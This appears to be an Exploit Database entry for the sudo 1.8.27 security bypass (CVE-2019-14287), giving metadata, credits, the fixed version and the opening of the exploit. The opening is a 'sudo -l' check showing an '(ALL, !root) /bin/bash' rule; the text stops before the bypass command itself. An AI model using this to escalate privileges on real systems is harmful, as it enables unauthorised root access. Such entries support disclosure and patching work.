 EXPLOIT
DATABASE
sudo 1.8.27 - Security Bypass
EDB-ID:
47502
CVE:
2019-14287
EDB Verified:
Author:
MOHIN PARAMASIVAM
Type:
LOCAL
Exploit: / {}
Platform:
LINUX
Date:
2019-10-15
Vulnerable App:
# Exploit Title : sudo 1.8.27 - Security Bypass
# Date : 2019-10-15
# Original Author: Joe Vennix
# Exploit Author : Mohin Paramasivam (Shad0wQu35t)
# Version : Sudo <1.8.28
# Tested on Linux
# Credit : Joe Vennix from Apple Information Security found and analyzed the bug
# Fix : The bug is fixed in sudo 1.8.28
# CVE : 2019-14287
'''Check for the user sudo permissions
sudo -l
User hacker may run the following commands on kali:
(ALL, !root) /bin/bash